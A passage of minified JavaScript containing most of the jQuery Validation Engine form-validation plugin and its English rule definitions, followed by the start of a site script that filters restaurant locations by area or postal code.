b="["+n.validateAttribute+"*="+l[g+1]+"]",w=m.find(b).eq(0);w[0]!=i[0]&&(e._validateField(w,n,s),n.showArrow=!0),y=e._getErrorMessage(m,i,l[g],l,g,n,e._groupRequired),y&&(p=!0),n.showArrow=!1;break;case"ajax":y=e._ajax(i,l,g,n),y&&(h="load");break;case"minSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._minSize);break;case"maxSize":y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxSize);break;case"min":y=e._getErrorMessage(m,i,l[g],l,g,n,e._min);break;case"max":y=e._getErrorMessage(m,i,l[g],l,g,n,e._max);break;case"past":y=e._getErrorMessage(m,i,l[g],l,g,n,e._past);break;case"future":y=e._getErrorMessage(m,i,l[g],l,g,n,e._future);break;case"dateRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateRange)),y&&(p=!0),n.showArrow=!1;break;case"dateTimeRange":var b="["+n.validateAttribute+"*="+l[g+1]+"]";n.firstOfGroup=m.find(b).eq(0),n.secondOfGroup=m.find(b).eq(1),(n.firstOfGroup[0].value||n.secondOfGroup[0].value)&&(y=e._getErrorMessage(m,i,l[g],l,g,n,e._dateTimeRange)),y&&(p=!0),n.showArrow=!1;break;case"maxCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._maxCheckbox);break;case"minCheckbox":i=t(m.find("input[name='"+d+"']")),y=e._getErrorMessage(m,i,l[g],l,g,n,e._minCheckbox);break;case"equals":y=e._getErrorMessage(m,i,l[g],l,g,n,e._equals);break;case"funcCall":y=e._getErrorMessage(m,i,l[g],l,g,n,e._funcCall);break;case"creditCard":y=e._getErrorMessage(m,i,l[g],l,g,n,e._creditCard);break;case"condRequired":y=e._getErrorMessage(m,i,l[g],l,g,n,e._condRequired),void 0!==y&&(p=!0);break;default:}var x=!1;if("object"==typeof y)switch(y.status){case"_break":x=!0;break;case"_error":y=y.message;break;case"_error_no_prompt":return!0;default:}if(x)break;"string"==typeof y&&(u+=y+"<br/>",n.isError=!0,_++)}!p&&!i.val()&&1>i.val().length&&0>l.indexOf("equals")&&(n.isError=!1);var $=i.prop("type"),T=i.data("promptPosition")||n.promptPosition;("radio"==$||"checkbox"==$)&&m.find("input[name='"+d+"']").size()>1&&(i="inline"===T?t(m.find("input[name='"+d+"'][type!=hidden]:last")):t(m.find("input[name='"+d+"'][type!=hidden]:first")),n.showArrow=!1),i.is(":hidden")&&n.prettySelect&&(i=m.find("#"+n.usePrefix+e._jqSelector(i.attr("id"))+n.useSuffix)),n.isError&&n.showPrompts?e._showPrompt(i,u,h,!1,n):c||e._closePrompt(i),c||i.trigger("jqv.field.result",[i,n.isError,u]);var C=t.inArray(i[0],n.InvalidFields);return-1==C?n.isError&&n.InvalidFields.push(i[0]):n.isError||n.InvalidFields.splice(C,1),e._handleStatusCssClasses(i,n),n.isError&&n.onFieldFailure&&n.onFieldFailure(i),!n.isError&&n.onFieldSuccess&&n.onFieldSuccess(i),n.isError},_handleStatusCssClasses:function(t,e){e.addSuccessCssClassToField&&t.removeClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&t.removeClass(e.addFailureCssClassToField),e.addSuccessCssClassToField&&!e.isError&&t.addClass(e.addSuccessCssClassToField),e.addFailureCssClassToField&&e.isError&&t.addClass(e.addFailureCssClassToField)},_getErrorMessage:function(i,n,s,o,r,a,l){var c=jQuery.inArray(s,o);if("custom"===s||"funcCall"===s){var d=o[c+1];s=s+"["+d+"]",delete o[c]}var u,h=s,p=n.attr("data-validation-engine")?n.attr("data-validation-engine"):n.attr("class"),f=p.split(" ");if(u="future"==s||"past"==s||"maxCheckbox"==s||"minCheckbox"==s?l(i,n,o,r,a):l(n,o,r,a),void 0!=u){var m=e._getCustomErrorMessage(t(n),f,h,a);m&&(u=m)}return u},_getCustomErrorMessage:function(t,i,n,s){var o=!1,r=/^custom\[.*\]$/.test(n)?e._validityProp.custom:e._validityProp[n];if(void 0!=r&&(o=t.attr("data-errormessage-"+r),void 0!=o))return o;if(o=t.attr("data-errormessage"),void 0!=o)return o;var a="#"+t.attr("id");if("undefined"!=typeof s.custom_error_messages[a]&&"undefined"!=typeof s.custom_error_messages[a][n])o=s.custom_error_messages[a][n].message;else if(i.length>0)for(var l=0;i.length>l&&i.length>0;l++){var c="."+i[l];if("undefined"!=typeof s.custom_error_messages[c]&&"undefined"!=typeof s.custom_error_messages[c][n]){o=s.custom_error_messages[c][n].message;break}}return o||"undefined"==typeof s.custom_error_messages[n]||"undefined"==typeof s.custom_error_messages[n].message||(o=s.custom_error_messages[n].message),o},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,i,n,s,o){switch(e.prop("type")){case"text":case"password":case"textarea":case"file":case"select-one":case"select-multiple":default:var r=t.trim(e.val()),a=t.trim(e.attr("data-validation-placeholder")),l=t.trim(e.attr("placeholder"));if(!r||a&&r==a||l&&r==l)return s.allrules[i[n]].alertText;break;case"radio":case"checkbox":if(o){if(!e.attr("checked"))return s.allrules[i[n]].alertTextCheckboxMultiple;break}var c=e.closest("form, .validationEngineContainer"),d=e.attr("name");if(0==c.find("input[name='"+d+"']:checked").size())return 1==c.find("input[name='"+d+"']:visible").size()?s.allrules[i[n]].alertTextCheckboxe:s.allrules[i[n]].alertTextCheckboxMultiple}},_groupRequired:function(i,n,s,o){var r="["+o.validateAttribute+"*="+n[s+1]+"]",a=!1;return i.closest("form, .validationEngineContainer").find(r).each(function(){return e._required(t(this),n,s,o)?void 0:(a=!0,!1)}),a?void 0:o.allrules[n[s]].alertText},_custom:function(t,e,i,n){var s,o=e[i+1],r=n.allrules[o];if(!r)return alert("jqv:custom rule not found - "+o),void 0;if(r.regex){var a=r.regex;if(!a)return alert("jqv:custom regex not found - "+o),void 0;var l=new RegExp(a);if(!l.test(t.val()))return n.allrules[o].alertText}else{if(!r.func)return alert("jqv:custom type not allowed "+o),void 0;if(s=r.func,"function"!=typeof s)return alert("jqv:custom parameter 'function' is no function - "+o),void 0;if(!s(t,e,i,n))return n.allrules[o].alertText}},_funcCall:function(t,e,i,n){var s,o=e[i+1];if(o.indexOf(".")>-1){for(var r=o.split("."),a=window;r.length;)a=a[r.shift()];s=a}else s=window[o]||n.customFunctions[o];return"function"==typeof s?s(t,e,i,n):void 0},_equals:function(e,i,n,s){var o=i[n+1];return e.val()!=t("#"+o).val()?s.allrules.equals.alertText:void 0},_maxSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(o>s){var r=n.allrules.maxSize;return r.alertText+s+r.alertText2}},_minSize:function(t,e,i,n){var s=e[i+1],o=t.val().length;if(s>o){var r=n.allrules.minSize;return r.alertText+s+r.alertText2}},_min:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(s>o){var r=n.allrules.min;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_max:function(t,e,i,n){var s=parseFloat(e[i+1]),o=parseFloat(t.val());if(o>s){var r=n.allrules.max;return r.alertText2?r.alertText+s+r.alertText2:r.alertText+s}},_past:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(d>a){var u=r.allrules.past;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_future:function(i,n,s,o,r){var a,l=s[o+1],c=t(i.find("*[name='"+l.replace(/^#+/,"")+"']"));if("now"==l.toLowerCase())a=new Date;else if(void 0!=c.val()){if(c.is(":disabled"))return;a=e._parseDate(c.val())}else a=e._parseDate(l);var d=e._parseDate(n.val());if(a>d){var u=r.allrules.future;return u.alertText2?u.alertText+e._dateToString(a)+u.alertText2:u.alertText+e._dateToString(a)}},_isDate:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/);return e.test(t)},_isDateTime:function(t){var e=new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/);return e.test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDate(s.firstOfGroup[0].value)&&e._isDate(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_dateTimeRange:function(t,i,n,s){return!s.firstOfGroup[0].value&&s.secondOfGroup[0].value||s.firstOfGroup[0].value&&!s.secondOfGroup[0].value?s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:e._isDateTime(s.firstOfGroup[0].value)&&e._isDateTime(s.secondOfGroup[0].value)?e._dateCompare(s.firstOfGroup[0].value,s.secondOfGroup[0].value)?void 0:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2:s.allrules[i[n]].alertText+s.allrules[i[n]].alertText2},_maxCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return a>o?(s.showArrow=!1,s.allrules.maxCheckbox.alertText2?s.allrules.maxCheckbox.alertText+" "+o+" "+s.allrules.maxCheckbox.alertText2:s.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,s){var o=i[n+1],r=e.attr("name"),a=t.find("input[name='"+r+"']:checked").size();return o>a?(s.showArrow=!1,s.allrules.minCheckbox.alertText+" "+o+" "+s.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var s=!1,o=t.val().replace(/ +/g,"").replace(/-+/g,""),r=o.length;if(r>=14&&16>=r&&parseInt(o)>0){var a,l=0,i=r-1,c=1,d=new String;do a=parseInt(o.charAt(i)),d+=0==c++%2?2*a:a;while(--i>=0);for(i=0;d.length>i;i++)l+=parseInt(d.charAt(i));s=0==l%10}return s?void 0:n.allrules.creditCard.alertText},_ajax:function(i,n,s,o){var r=n[s+1],a=o.allrules[r],l=a.extraData,c=a.extraDataDynamic,d={fieldId:i.attr("id"),fieldValue:i.val()};if("object"==typeof l)t.extend(d,l);else if("string"==typeof l)for(var u=l.split("&"),s=0;u.length>s;s++){var h=u[s].split("=");h[0]&&h[0]&&(d[h[0]]=h[1])}if(c)for(var p=String(c).split(","),s=0;p.length>s;s++){var f=p[s];if(t(f).length){var m=i.closest("form, .validationEngineContainer").find(f).val();f.replace("#","")+"="+escape(m),d[f.replace("#","")]=m}}return"field"==o.eventTrigger&&delete o.ajaxValidCache[i.attr("id")],o.isError||e._checkAjaxFieldStatus(i.attr("id"),o)?void 0:(t.ajax({type:o.ajaxFormValidationMethod,url:a.url,cache:!1,dataType:"json",data:d,field:i,rule:a,methods:e,options:o,beforeSend:function(){},error:function(t,i){o.onFailure?o.onFailure(t,i):e._ajaxError(t,i)},success:function(n){var s=n[0],r=t("#"+s).eq(0);if(1==r.length){var l=n[1],c=n[2];if(l){if(o.ajaxValidCache[s]=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertTextOk;d&&(c=d)}}else c=a.alertTextOk;o.showPrompts&&(c?e._showPrompt(r,c,"pass",!0,o):e._closePrompt(r)),"submit"==o.eventTrigger&&i.closest("form").submit()}else{if(o.ajaxValidCache[s]=!1,o.isError=!0,c){if(o.allrules[c]){var d=o.allrules[c].alertText;d&&(c=d)}}else c=a.alertText;o.showPrompts&&e._showPrompt(r,c,"",!0,o)}}r.trigger("jqv.field.result",[r,o.isError,c])}}),a.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),e==t?(e=t.split("."),new Date(e[2],e[1]-1,e[0])):new Date(e[0],e[1]-1,e[2])},_showPrompt:function(i,n,s,o,r,a){i.data("jqv-prompt-at")instanceof jQuery?i=i.data("jqv-prompt-at"):i.data("jqv-prompt-at")&&(i=t(i.data("jqv-prompt-at")));var l=e._getPrompt(i);a&&(l=!1),t.trim(n)&&(l?e._updatePrompt(i,l,n,s,o,r):e._buildPrompt(i,n,s,o,r))},_buildPrompt:function(i,n,s,o,r){var a=t("<div>");switch(a.addClass(e._getClassName(i.attr("id"))+"formError"),a.addClass("parentForm"+e._getClassName(i.closest("form, .validationEngineContainer").attr("id"))),a.addClass("formError"),s){case"pass":a.addClass("greenPopup");break;case"load":a.addClass("blackPopup");break;default:}o&&a.addClass("ajaxed"),t("<div>").addClass("formErrorContent").html(n).appendTo(a);var l=i.data("promptPosition")||r.promptPosition;if(r.showArrow){var c=t("<div>").addClass("formErrorArrow");if("string"==typeof l){var d=l.indexOf(":");-1!=d&&(l=l.substring(0,d))}switch(l){case"bottomLeft":case"bottomRight":a.find(".formErrorContent").before(c),c.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":c.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>'),a.append(c)}}r.addPromptClass&&a.addClass(r.addPromptClass);var u=i.attr("data-required-class");if(void 0!==u)a.addClass(u);else if(r.prettySelect&&t("#"+i.attr("id")).next().is("select")){var h=t("#"+i.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class");void 0!==h&&a.addClass(h)}a.css({opacity:0}),"inline"===l?(a.addClass("inline"),"undefined"!=typeof i.attr("data-prompt-target")&&t("#"+i.attr("data-prompt-target")).length>0?a.appendTo(t("#"+i.attr("data-prompt-target"))):i.after(a)):i.before(a);var d=e._calculatePosition(i,a,r);return a.css({position:"inline"===l?"relative":"absolute",top:d.callerTopPosition,left:d.callerleftPosition,marginTop:d.marginTopSize,opacity:0}).data("callerField",i),r.autoHidePrompt&&setTimeout(function(){a.animate({opacity:0},function(){a.closest(".formErrorOuter").remove(),a.remove()})},r.autoHideDelay),a.animate({opacity:.87})},_updatePrompt:function(t,i,n,s,o,r,a){if(i){"undefined"!=typeof s&&("pass"==s?i.addClass("greenPopup"):i.removeClass("greenPopup"),"load"==s?i.addClass("blackPopup"):i.removeClass("blackPopup")),o?i.addClass("ajaxed"):i.removeClass("ajaxed"),i.find(".formErrorContent").html(n);var l=e._calculatePosition(t,i,r),c={top:l.callerTopPosition,left:l.callerleftPosition,marginTop:l.marginTopSize};a?i.css(c):i.animate(c)}},_closePrompt:function(t){var i=e._getPrompt(t);i&&i.fadeTo("fast",0,function(){i.parent(".formErrorOuter").remove(),i.remove()})},closePrompt:function(t){return e._closePrompt(t)},_getPrompt:function(i){var n=t(i).closest("form, .validationEngineContainer").attr("id"),s=e._getClassName(i.attr("id"))+"formError",o=t("."+e._escapeExpression(s)+".parentForm"+e._getClassName(n))[0];return o?t(o):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var i=t(document),n=t("body"),s=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase()||n.hasClass("rtl")||"rtl"===(n.attr("dir")||"").toLowerCase();return Boolean(s)},_calculatePosition:function(t,e,i){var n,s,o,r=t.width(),a=t.position().left,l=t.position().top;t.height();var c=e.height();n=s=0,o=-c;var d=t.data("promptPosition")||i.promptPosition,u="",h="",p=0,f=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(u=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=u.indexOf(",")&&(h=u.substring(u.indexOf(",")+1),u=u.substring(0,u.indexOf(",")),f=parseInt(h),isNaN(f)&&(f=0)),p=parseInt(u),isNaN(u)&&(u=0)),d){default:case"topRight":s+=a+r-30,n+=l;break;case"topLeft":n+=l,s+=a;break;case"centerRight":n=l+4,o=0,s=a+t.outerWidth(!0)+5;break;case"centerLeft":s=a-(e.width()+2),n=l+4,o=0;break;case"bottomLeft":n=l+t.height()+5,o=0,s=a;break;case"bottomRight":s=a+r-30,n=l+t.height()+5,o=0;break;case"inline":s=0,n=0,o=0}return s+=p,n+=f,{callerTopPosition:n+"px",callerleftPosition:s+"px",marginTopSize:o+"px"}},_saveOptions:function(e,i){if(t.validationEngineLanguage)var n=t.validationEngineLanguage.allRules;else t.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");t.validationEngine.defaults.allrules=n;var s=t.extend(!0,{},t.validationEngine.defaults,i);return e.data("jqv",s),s},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,i,n,s){var o,r;for(o=n+1;i.length>o;o++)if(r=jQuery("#"+i[o]).first(),r.length&&void 0==e._required(r,["required"],0,s,!0))return e._required(t,["required"],0,s)},_submitButtonClick:function(){var e=t(this),i=e.closest("form, .validationEngineContainer");i.data("jqv_submitButton",e.attr("id"))}};t.fn.validationEngine=function(i){var n=t(this);return n[0]?"string"==typeof i&&"_"!=i.charAt(0)&&e[i]?("showPrompt"!=i&&"hide"!=i&&"hideAll"!=i&&e.init.apply(n),e[i].apply(n,Array.prototype.slice.call(arguments,1))):"object"!=typeof i&&i?(t.error("Method "+i+" does not exist in jQuery.validationEngine"),void 0):(e.init.apply(n,arguments),e.attach.apply(n)):n},t.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,validateNonVisibleFields:!1,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:t.noop,onBeforeAjaxFormValidation:t.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},t(function(){t.validationEngine.defaults.promptPosition=e.isRTL()?"topLeft":"topRight"})}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t){return"test"==t.val()?!0:!1},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid number"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/),i=e.exec(t.val());if(null==i)return!1;var n=i[1],s=1*i[2],o=1*i[3],r=new Date(n,s-1,o);return r.getFullYear()==n&&r.getMonth()==s-1&&r.getDate()==o},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},postalCode:{regex:/^[ABCEGHJKLMNPRSTVXYabcdefghijklmnop]\d[A-Za-z] \d[A-Za-z]\d$/,alertText:"* Please enter a valid Canadian Postal Code: X5X 5X5"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}
}},t.validationEngineLanguage.newLang()}(jQuery),$(document).on("click","#search-locations",function(){filter_by_area=$("select#filter_by_area").val(),filter_by_postal_code=$("#find_location_near_me").val(),late_night=$("#late_night").val(),console.log(filter_by_area),console.log(filter_by_postal_code),null!=filter_by_area&&""!=filter_by_postal_code?($("#search_locations").submit(),error="Please select a postal code OR area",$("#error").text(error)):null!=filter_by_area&&""==filter_by_postal_code?("all"!=filter_by_area?($("div.area").hide(),$("div."+filter_by_area).show()):$("div.area").show(),$(".location-content-panel h2").html("Pizzaiolo <br>locations in <br>your area."),$("#location-filter").addClass("visible"),$("#location-search").removeClass("visible"),$("select#filter_by_area").prop("selectedIndex",0)):null==filter_by_area&&""!=filter_by_postal_code?$("#search_locations").submit():(null==filter_by_area||""==filter_by_postal_code)&&(error="Please select a postal code OR 